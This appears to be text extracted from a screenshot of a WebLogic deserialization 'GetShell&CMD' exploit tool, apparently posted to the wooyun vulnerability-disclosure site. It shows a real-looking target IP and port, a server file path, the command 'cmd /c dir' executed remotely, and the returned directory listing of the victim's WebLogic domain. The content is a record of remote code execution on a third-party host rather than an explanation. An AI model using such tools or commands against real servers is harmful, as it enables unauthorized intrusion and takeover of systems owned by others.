 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.4.52.86 Port: 80 DisConn
FilePath: D:\bea2\user_projects\domains\base_dom Upload
CMD: cmd /c dir Execute
Result: 驱动器 D 中的卷没有标签。
卷的序列号是 40F8-1524
D:\bea2\user_projects\domains\base_domain 的目录
2015/12/18 15:54 <DIR> .
2015/12/18 15:54 <DIR> ..
2011/11/15 09:44 <DIR> autodeploy
2011/11/15 09:01 <DIR> bin
2014/04/03 08:50 <DIR> config
2011/11/15 09:01 <DIR> console-ext
2016/01/08 15:38 0 default_server.lok
2015/12/24 00:58 144 edit.lok
2014/04/02 17:26 472 fileRealm.properties
2014/04/02 17:26 <DIR> init-info
2011/11/15 09:44 <DIR> lib
2015/12/24 00:48 <DIR> pending
2014/04/02 17:26 <DIR> security
2014/04/03 13:19 <DIR> servers
2014/04/02 17:26 305 startWebLogic.cmd
2014/04/02 17:26 257 startWebLogic.sh
2015/12/24 00:48 <DIR> tmp
5 个文件 1,178 字节
www.wooyun.org